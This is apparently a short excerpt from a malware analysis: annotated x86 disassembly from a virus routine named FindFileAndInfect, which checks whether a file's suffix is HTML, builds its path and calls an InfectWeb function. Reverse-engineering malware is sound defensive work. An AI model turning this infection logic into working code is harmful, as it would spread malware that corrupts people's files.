 seg000:00409F00 loc_409F00: ; CODE XREF: FindFileAndInfect+B97↑j
seg000:00409F00 lea edx, [ebp+var_2E4]
seg000:00409F06 mov eax, [ebp+var_158]
seg000:00409F0C call GetSuffixName
seg000:00409F11 mov eax, [ebp+var_2E4]
seg000:00409F17 lea edx, [ebp+var_2E0]
seg000:00409F1D call ToUpper
seg000:00409F22 mov eax, [ebp+var_2E0]
seg000:00409F28 push eax
seg000:00409F29 lea edx, [ebp+var_2E8]
seg000:00409F2F mov eax, offset aHtml ; "html"
seg000:00409F34 call ToUpper
seg000:00409F39 mov edx, [ebp+var_2E8]
seg000:00409F3F pop eax
seg000:00409F40 call CmpStr ; 字符串比较函数
seg000:00409F45 jnz short loc_409F66 ; 检查后缀名是否为 "HTML"
seg000:00409F47 lea eax, [ebp+var_2EC]
seg000:00409F4D mov ecx, [ebp+var_158]
seg000:00409F53 mov edx, [ebp+strDriverPath]
seg000:00409F56 call DriverPathCat ; 拼接路径
seg000:00409F5B mov eax, [ebp+var_2EC]
seg000:00409F61 call InfectWeb ; 网页感染函数